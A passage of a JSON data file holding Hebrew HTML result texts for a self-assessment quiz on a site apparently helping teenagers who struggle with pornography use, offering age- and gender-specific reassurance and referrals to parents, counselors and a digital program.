\u05e9\u05ea\u05e2\u05d1\u05d3\u05d5 \u05dc\u05e4\u05d9\u05d5 - \u05ea\u05ea\u05e7\u05d3\u05dd \u05e9\u05dc\u05d1 \u05d0\u05d7\u05e8\u05d9 \u05e9\u05dc\u05d1.<\/li>\n<\/ol>\n\n<p>\u05ea\u05d5\u05db\u05dc \u05dc\u05e7\u05d1\u05dc \u05e2\u05d5\u05d3 \u05de\u05d9\u05d3\u05e2 \u05d5\u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd \u05de\u05e2\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05d1\u05e0\u05d5\u05e9\u05d0 \u05d1\u05d0\u05ea\u05e8 \u05e9\u05dc\u05e0\u05d5: <a href=\"https:\/\/mitbagrim.org.il\/\" target=\"_blank\">\u05de\u05ea\u05d1\u05d2\u05e8\u05d9\u05dd<\/a>.<\/p>\n\n<p><a class=\"btn btn-primary\" href=\"https:\/\/gye.org.il\/wp-content\/uploads\/2024\/01\/\u05d4\u05db\u05d7-\u05e9\u05d1\u05da-2018-\u05dc\u05d4\u05d3\u05e4\u05e1\u05d4-2.pdf\" target=\"_blank\">\u05e1\u05e4\u05e8 - \u05d4\u05db\u05d7 \u05e9\u05d1\u05da<\/a><\/p>\n\n","RESULT_TEXT_UNDER_15_FEMALE":"\u05ea\u05d4\u05dc\u05d9\u05da \u05d8\u05d1\u05e2\u05d9 \u05e9\u05dc \u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea \u05de\u05d9\u05e0\u05d9\u05ea*","RESULT_HTML_UNDER_15_FEMALE":"<p style=\"text-align:right\">\u05d0\u05dd \u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05d1\u05d7\u05df \u05d4\u05d6\u05d4 - \u05db\u05e0\u05e8\u05d0\u05d4 \u05d0\u05ea \u05e1\u05e7\u05e8\u05e0\u05d9\u05ea \u05dc\u05d2\u05d1\u05d9 \u05d4\u05de\u05e6\u05d1 \u05e9\u05dc\u05da \u05d5\u05d0\u05d5\u05dc\u05d9 \u05d0\u05e4\u05d9\u05dc\u05d5 \u05de\u05e4\u05d7\u05d3\u05ea \u05d5\u05de\u05ea\u05d1\u05d9\u05d9\u05e9\u05ea. \u05d4\u05d9\u05e0\u05d4 \u05db\u05de\u05d4 \u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05d7\u05e9\u05d5\u05d1\u05d5\u05ea \u05e9\u05ea\u05d3\u05e2\u05d9:<\/p>\n\n<ul>\n\t<li>\u05d6\u05d4 \u05de\u05d0\u05d5\u05d3 \u05e0\u05e4\u05d5\u05e5 \u05d5\u05e0\u05d5\u05e8\u05de\u05dc\u05d9 \u05e9\u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5 \u05d2\u05d3\u05dc\u05d4 \u05d5\u05de\u05ea\u05e8\u05d7\u05d1\u05ea \u05d1\u05d2\u05d9\u05dc \u05d4\u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea.<\/li>\n\t<li>\u05d1\u05d2\u05dc\u05dc \u05e9\u05d4\u05d7\u05dc\u05e7\u05d9\u05dd \u05d4\u05de\u05d9\u05e0\u05d9\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d2\u05d3\u05dc\u05d9\u05dd \u05d5\u05de\u05ea\u05d7\u05d3\u05e9\u05d9\u05dd \u05db\u05dc \u05e9\u05e0\u05d4 - \u05dc\u05d5\u05e7\u05d7 \u05d6\u05de\u05df \u05dc\u05db\u05dc \u05d0\u05d7\u05ea \u05dc\u05dc\u05de\u05d5\u05d3 \u05d0\u05d9\u05da \u05dc\u05d7\u05d9\u05d5\u05ea \u05e2\u05dd \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05d4. \u05d6\u05d4 \u05e7\u05d5\u05e8\u05d4 \u05dc\u05d0\u05d5\u05e8\u05da \u05db\u05dc \u05d2\u05d9\u05dc \u05d4\u05d4\u05ea\u05d1\u05d2\u05e8\u05d5\u05ea.<\/li>\n\t<li>\u05d9\u05e9 \u05d4\u05e8\u05d1\u05d4 \u05de\u05d4 \u05dc\u05dc\u05de\u05d5\u05d3 \u05e2\u05dc \u05de\u05d9\u05e0\u05d9\u05d5\u05ea: \u05d9\u05d3\u05e2 \u05db\u05dc\u05dc\u05d9, \u05db\u05dc\u05d9\u05dd \u05d5\u05e9\u05d9\u05d8\u05d5\u05ea \u05d5\u05de\u05d4 \u05d4\u05db\u05d9 \u05d9\u05e2\u05d9\u05dc \u05d5\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05da. \u05db\u05db\u05dc \u05e9\u05ea\u05dc\u05de\u05d3\u05d9 \u05d9\u05d5\u05ea\u05e8, \u05d9\u05d4\u05d9\u05d4 \u05dc\u05da \u05d9\u05d5\u05ea\u05e8 \u05d1\u05d9\u05d8\u05d7\u05d5\u05df \u05d5\u05e8\u05d5\u05d2\u05e2 \u05e1\u05d1\u05d9\u05d1 \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05da.<\/li>\n<\/ul>\n\n<p>\u05dc\u05db\u05df \u05d4\u05d4\u05de\u05dc\u05e6\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5 \u05dc\u05db\u05dc \u05d4\u05e0\u05e2\u05e8\u05d5\u05ea \u05d1\u05d2\u05d9\u05dc \u05e9\u05dc\u05da \u05d4\u05df:<\/p>\n\n<ol>\n\t<li>\u05dc\u05e9\u05ea\u05e3 \u05d0\u05ea \u05d0\u05de\u05d0\/\u05d0\u05d1\u05d0 - \u05db\u05d3\u05d9 \u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05e8\u05d2\u05e9\u05d9\u05ea, \u05d0\u05d4\u05d1\u05d4 \u05d5\u05dc\u05d9\u05d5\u05d5\u05d9. \u05d1\u05d4\u05de\u05e9\u05da \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05d9\u05d4\u05d9\u05d5 \u05dc\u05da \u05e2\u05d5\u05d3 \u05e9\u05d0\u05dc\u05d5\u05ea, \u05d5\u05de\u05d0\u05d5\u05d3 \u05e2\u05d5\u05d6\u05e8 \u05e9\u05d9\u05e9 \u05dc\u05da \u05de\u05d9\u05e9\u05d4\u05d9 \u05e7\u05d1\u05d5\u05e2\u05d4 \u05e9\u05d0\u05ea \u05de\u05ea\u05e7\u05d3\u05de\u05ea \u05d0\u05d9\u05ea\u05d4 \u05d1\u05d9\u05d7\u05d3.<\/li>\n\t<li>\u05dc\u05dc\u05de\u05d5\u05d3 \u05d1\u05e6\u05d5\u05e8\u05d4 \u05de\u05e1\u05d5\u05d3\u05e8\u05ea, \u05d1\u05e7\u05e6\u05d1 \u05e9\u05dc\u05da \u05d5\u05e2\u05dc \u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea - \u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9, \u05db\u05dc\u05d9\u05dd \u05d5\u05e9\u05d9\u05d8\u05d5\u05ea. \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05e2\u05dd \u05d4\u05e1\u05e4\u05e8 \u05f4<a href=\"http:\/\/gye.org.il\/wp-content\/uploads\/2023\/11\/%D7%91%D7%93%D7%A8%D7%9A-%D7%A9%D7%9C%D7%9A-%D7%91%D7%A0%D7%95%D7%AA.pdf\" target=\"_blank\">\u05d1\u05d3\u05e8\u05da \u05e9\u05dc\u05da<\/a>\u05f4. \u05d0\u05ea \u05d9\u05db\u05d5\u05dc\u05d4 \u05dc\u05de\u05e6\u05d5\u05d0 \u05d2\u05dd \u05e1\u05e4\u05e8\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd (\u05d3\u05e8\u05da \u05d4\u05d4\u05d5\u05e8\u05d9\u05dd, \u05d0\u05d5 \u05d4\u05d9\u05d5\u05e2\u05e6\u05ea \u05d1\u05d1\u05d9\u05ea \u05d4\u05e1\u05e4\u05e8).<\/li>\n\t<li>\u05dc\u05d4\u05d9\u05d5\u05ea \u05e1\u05d1\u05dc\u05e0\u05d9\u05ea, \u05d2\u05dd \u05d0\u05dd \u05dc\u05d0 \u05ea\u05ea\u05e7\u05d3\u05de\u05d9 \u05d1100% \u05d1\u05de\u05d4\u05d9\u05e8\u05d5\u05ea, \u05d6\u05d4 \u05dc\u05d0 \u05d0\u05d5\u05de\u05e8 \u05e9\u05e0\u05db\u05e9\u05dc\u05ea. \u05e4\u05e9\u05d5\u05d8 \u05dc\u05d5\u05e7\u05d7 \u05d6\u05de\u05df, \u05dc\u05db\u05d5\u05dc\u05df, \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d1\u05d7\u05d9\u05d9\u05dd. \u05d1\u05e2\u05d6\u05e8\u05ea \u05d4\u05d4\u05d5\u05e8\u05d9\u05dd \u05d5\u05d4\u05e1\u05e4\u05e8 \u05e9\u05ea\u05e2\u05d1\u05d3\u05d5 \u05dc\u05e4\u05d9\u05d5 - \u05ea\u05ea\u05e7\u05d3\u05de\u05d9 \u05e9\u05dc\u05d1 \u05d0\u05d7\u05e8\u05d9 \u05e9\u05dc\u05d1.<\/li>\n<\/ol>\n\n<p>\u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05e7\u05d1\u05dc \u05e2\u05d5\u05d3 \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05d0\u05ea\u05e8 \u05f4<a href=\"https:\/\/chazakot.mmb.org.il\/\" target=\"_blank\">\u05d7\u05d6\u05e7\u05d5\u05ea \u05d1\u05e8\u05e9\u05ea<\/a>\u05f4, \u05de\u05d5\u05de\u05dc\u05e5 \u05de\u05d0\u05d5\u05d3!<\/p>\n\n<div class='flex justify-center'><a href='https:\/\/gye.org.il\/wp-content\/uploads\/2023\/11\/%D7%91%D7%93%D7%A8%D7%9A-%D7%A9%D7%9C%D7%9A-%D7%91%D7%A0%D7%95%D7%AA.pdf' target=\"_blank\" class='btn btn-primary' \u05d0arget=\"_blank\">\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>\n","RESULT_TEXT_UNDER_18_MALE":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d2\u05de\u05d9\u05e9\u05d4 \u05d5\u05de\u05e9\u05ea\u05e0\u05d4*","RESULT_HTML_UNDER_18_MALE":"<p class=\"c8\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05d1\u05d2\u05d9\u05dc\u05d0\u05d9\u05dd \u05e9\u05dc\u05da \u05d4\u05d2\u05d5\u05e3 \u05d5\u05d4\u05e0\u05e4\u05e9 \u05e2\u05d3\u05d9\u05d9\u05df \u05de\u05ea\u05e4\u05ea\u05d7\u05d9\u05dd. \u05dc\u05db\u05df \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05de\u05e9\u05ea\u05e0\u05d4 \u05d5\u05de\u05ea\u05e4\u05ea\u05d7\u05ea, \u05d4\u05db\u05d5\u05d7\u05d5\u05ea \u05d4\u05e0\u05e4\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da \u05e2\u05d5\u05d3 \u05dc\u05d0 \u05d4\u05d2\u05d9\u05e2\u05d5 \u05dc\u05e9\u05d9\u05d0 \u05d4\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc\u05d4\u05dd, \u05e2\u05d5\u05d3 \u05dc\u05d0 \u05d4\u05e1\u05e4\u05e7\u05ea \u05dc\u05dc\u05de\u05d5\u05d3 \u05d0\u05ea \u05d4\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da \u05d5\u05dc\u05e4\u05ea\u05d7 \u05d0\u05ea \u05d4\u05db\u05dc\u05d9\u05dd \u05e9\u05d4\u05db\u05d9 \u05de\u05ea\u05d0\u05d9\u05de\u05d9\u05dd \u05dc\u05da \u05d1\u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d0\u05d9\u05ea\u05dd.<\/p>\n<p class=\"c8\" dir=\"rtl\">\u05d0\u05d9\u05df \u05d4\u05ea\u05de\u05db\u05e8\u05d5\u05ea \u05dc\u05de\u05d9\u05df \u05d0\u05d5 \u05dc\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d1\u05d2\u05d9\u05dc\u05d0\u05d9\u05dd \u05de\u05ea\u05d7\u05ea \u05dc18, \u05d5\u05dc\u05db\u05df \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05dc\u05d0 \u05dc\u05d7\u05e9\u05d5\u05d1 \u05e2\u05dc \u05e2\u05e6\u05de\u05da \u05db\u05de\u05db\u05d5\u05e8.<\/p>\n<p class=\"c8\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df: \u05dc\u05e9\u05ea\u05e3 \u05de\u05d9\u05e9\u05d4\u05d5 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc\u05da.<\/strong>\u00a0\u05d0\u05d1\u05d0, \u05d9\u05d5\u05e2\u05e5, \u05de\u05d3\u05e8\u05d9\u05da \u05d0\u05d5 \u05de\u05d1\u05d5\u05d2\u05e8 \u05e9\u05d0\u05ea\u05d4 \u05d9\u05db\u05d5\u05dc \u05dc\u05e1\u05de\u05d5\u05da \u05e2\u05dc\u05d9\u05d5. \u05d4\u05d3\u05d1\u05e8 \u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1 \u05db\u05e8\u05d2\u05e2 \u05d4\u05d5\u05d0 \u05e9\u05dc\u05d0 \u05ea\u05d0\u05de\u05d9\u05df \u05dc\u05de\u05d7\u05e9\u05d1\u05d5\u05ea \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9\u05d5\u05ea \u05e9\u05d0\u05d5\u05de\u05e8\u05d5\u05ea \u05e2\u05dc\u05d9\u05da \u05d3\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05d9\u05dc\u05d9\u05d9\u05dd. <\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d1\u05d4\u05de\u05e9\u05da\u00a0<strong>\u05ea\u05d5\u05db\u05dc \u05dc\u05d1\u05e7\u05e9 \u05de\u05d0\u05d5\u05ea\u05d5 \u05de\u05d1\u05d5\u05d2\u05e8 \u05dc\u05dc\u05d5\u05d5\u05ea \u05d0\u05d5\u05ea\u05da \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea.<\/strong> \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05e2\u05dd \u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd \u05d5\u05db\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05de\u05e2\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d9\u05d0 \u05dc\u05dc\u05d0 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05e9\u05dc\u05e0\u05d5, \u05d5\u05dc\u05db\u05df \u05d7\u05d5\u05d1\u05d4 \u05dc\u05d4\u05d9\u05e2\u05d6\u05e8 \u05d1\u05de\u05d1\u05d5\u05d2\u05e8 \u05dc\u05d0\u05d5\u05e8\u05da \u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05db\u05d3\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05dc\u05d9\u05d5\u05d5\u05d9 \u05e9\u05d0\u05ea\u05d4 \u05e6\u05e8\u05d9\u05da.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05ea\u05d5\u05db\u05dc \u05d2\u05dd \u05dc\u05e7\u05e8\u05d5\u05d0 \u05d0\u05ea \u05d4\u05e1\u05e4\u05e8 \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9 \u05e9\u05dc\u05e0\u05d5 \"<a target=_\"blank\" class=\"c4\" href=\"\/wp-content\/uploads\/2023\/11\/derech-acheret.pdf\">\u05d3\u05e8\u05da \u05d0\u05d7\u05e8\u05ea<\/a>\" \u05dc\u05d1\u05d3, \u05d0\u05d5 \u05d1\u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05d1\u05d5\u05d2\u05e8. \u05d5\u05dc\u05d9\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8 \u05e2\u05dd \u05d4\u05e7\u05d5 \u05d4\u05d7\u05dd \u05e9\u05dc \"\u05d7\u05d1\u05e8\u05d9\u05dd \u05de\u05e7\u05e9\u05d9\u05d1\u05d9\u05dd\" \u05d5\u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05e0\u05d5\u05e1\u05e4\u05ea \u05d1\u05ea\u05d7\u05d5\u05dd.<\/li>\n<\/ul>\n<p class=\"c8\" dir=\"rtl\">\u05d9\u05e9 \u05e0\u05e2\u05e8\u05d9\u05dd \u05d5\u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/p>\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<a\/><\/div>","RESULT_TEXT_UNDER_18_FEMALE":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d2\u05de\u05d9\u05e9\u05d4 \u05d5\u05de\u05e9\u05ea\u05e0\u05d4*","RESULT_HTML_UNDER_18_FEMALE":"<p class=\"c8\" dir=\"rtl\">\u05d1\u05d3\u05e8\u05da \u05db\u05dc\u05dc \u05d1\u05d2\u05d9\u05dc\u05d0\u05d9\u05dd \u05e9\u05dc\u05da \u05d4\u05d2\u05d5\u05e3 \u05d5\u05d4\u05e0\u05e4\u05e9 \u05e2\u05d3\u05d9\u05d9\u05df \u05de\u05ea\u05e4\u05ea\u05d7\u05d9\u05dd. \u05dc\u05db\u05df \u05d4\u05de\u05d9\u05e0\u05d9\u05d5\u05ea \u05d2\u05dd \u05d4\u05d9\u05d0 \u05de\u05e9\u05ea\u05e0\u05d4 \u05d5\u05de\u05ea\u05e4\u05ea\u05d7\u05ea, \u05d4\u05db\u05d5\u05d7\u05d5\u05ea \u05d4\u05e0\u05e4\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da \u05e2\u05d5\u05d3 \u05dc\u05d0 \u05d4\u05d2\u05d9\u05e2\u05d5 \u05dc\u05e9\u05d9\u05d0 \u05d4\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc\u05d4\u05dd, \u05e2\u05d5\u05d3 \u05dc\u05d0 \u05d4\u05e1\u05e4\u05e7\u05ea \u05dc\u05dc\u05de\u05d5\u05d3 \u05d0\u05ea \u05d4\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da \u05d5\u05dc\u05e4\u05ea\u05d7 \u05d0\u05ea \u05d4\u05db\u05dc\u05d9\u05dd \u05e9\u05d4\u05db\u05d9 \u05de\u05ea\u05d0\u05d9\u05de\u05d9\u05dd \u05dc\u05da.<\/p>\n<p class=\"c8\" dir=\"rtl\">\u05d0\u05d9\u05df \u05d4\u05ea\u05de\u05db\u05e8\u05d5\u05ea \u05dc\u05de\u05d9\u05df \u05d0\u05d5 \u05dc\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4 \u05d1\u05d2\u05d9\u05dc\u05d0\u05d9\u05dd \u05de\u05ea\u05d7\u05ea \u05dc18, \u05d5\u05dc\u05db\u05df \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05dc\u05d0 \u05dc\u05d7\u05e9\u05d5\u05d1 \u05e2\u05dc \u05e2\u05e6\u05de\u05da \u05db\u05de\u05db\u05d5\u05e8\u05d4.<\/p>\n<p class=\"c8\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df: \u05dc\u05e9\u05ea\u05e3 \u05de\u05d9\u05e9\u05d4\u05d9 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc\u05da<\/strong>.\u00a0\u05d0\u05de\u05d0, \u05d9\u05d5\u05e2\u05e6\u05ea, \u05de\u05d3\u05e8\u05d9\u05db\u05d4 \u05d0\u05d5 \u05de\u05d1\u05d5\u05d2\u05e8\u05ea \u05e9\u05d0\u05ea\u05d4 \u05d9\u05db\u05d5\u05dc\u05d4 \u05dc\u05e1\u05de\u05d5\u05da \u05e2\u05dc\u05d9\u05d4. \u05d4\u05d3\u05d1\u05e8 \u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1 \u05db\u05e8\u05d2\u05e2 \u05d4\u05d5\u05d0 \u05e9\u05dc\u05d0 \u05ea\u05d0\u05de\u05d9\u05e0\u05d9 \u05dc\u05de\u05d7\u05e9\u05d1\u05d5\u05ea \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9\u05d5\u05ea \u05e9\u05d0\u05d5\u05de\u05e8\u05d5\u05ea \u05e2\u05dc\u05d9\u05da \u05d3\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05d9\u05dc\u05d9\u05d9\u05dd. <\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05d1\u05d4\u05de\u05e9\u05da\u00a0<strong>\u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d1\u05e7\u05e9 \u05de\u05d0\u05d5\u05ea\u05d4 \u05de\u05d1\u05d5\u05d2\u05e8\u05ea \u05dc\u05dc\u05d5\u05d5\u05ea \u05d0\u05d5\u05ea\u05da \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea<\/strong>. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05e2\u05dd \u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd \u05d5\u05db\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05de\u05e2\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d9\u05d0 \u05dc\u05dc\u05d0 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05e9\u05dc\u05e0\u05d5, \u05d5\u05dc\u05db\u05df \u05d7\u05d5\u05d1\u05d4 \u05dc\u05d4\u05d9\u05e2\u05d6\u05e8 \u05d1\u05de\u05d1\u05d5\u05d2\u05e8\u05ea \u05dc\u05d0\u05d5\u05e8\u05da \u05d4\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05db\u05d3\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05dc\u05d9\u05d5\u05d5\u05d9 \u05e9\u05d0\u05ea \u05e6\u05e8\u05d9\u05db\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\">\u05ea\u05d5\u05db\u05dc\u05d9 \u05d2\u05dd \u05dc\u05e7\u05e8\u05d5\u05d0 \u05d0\u05ea \u05d4\u05e1\u05e4\u05e8 \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9 \u05e9\u05dc\u05e0\u05d5 \"<a target=_\"blank\" class=\"c4\" href=\"\/wp-content\/uploads\/2023\/11\/%D7%91%D7%93%D7%A8%D7%9A-%D7%A9%D7%9C%D7%9A-%D7%91%D7%A0%D7%95%D7%AA.pdf\">\u05d1\u05d3\u05e8\u05da \u05e9\u05dc\u05da<\/a>\" \u05dc\u05d1\u05d3, \u05d0\u05d5 \u05d1\u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05d1\u05d5\u05d2\u05e8\u05ea. \u05d5\u05dc\u05d9\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8 \u05e2\u05dd \"\u05d7\u05d6\u05e7\u05d5\u05ea \u05d1\u05e8\u05e9\u05ea\" \u05d5\u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05e0\u05d5\u05e1\u05e4\u05ea \u05d1\u05ea\u05d7\u05d5\u05dd.<\/li>\n<\/ul>\n<p class=\"c8\" dir=\"rtl\">\u05d9\u05e9 \u05e0\u05e2\u05e8\u05d5\u05ea \u05d5\u05e0\u05e9\u05d9\u05dd \u05e8\u05d1\u05d5\u05ea \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0\u05d9 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, 